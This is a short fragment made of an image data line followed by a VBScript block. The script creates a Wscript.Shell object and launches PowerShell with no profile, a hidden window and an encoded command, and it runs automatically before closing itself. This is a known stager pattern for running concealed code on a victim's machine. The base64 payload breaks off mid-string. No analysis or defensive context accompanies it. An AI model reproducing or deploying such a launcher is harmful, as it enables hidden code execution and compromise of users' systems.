 <script language="VBScript">
Function var_func()
Dim var_shell
Set var_shell = CreateObject("Wscript.Shell")
var_shell.run "powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAH
End Function
var_func
self.close
</script>